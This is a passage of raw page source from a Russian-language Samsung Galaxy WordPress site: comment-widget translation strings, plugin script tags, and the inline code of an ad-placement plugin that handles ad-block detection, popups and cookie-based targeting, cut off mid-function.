\u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"5b7599c4d1","post_id":"4046"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 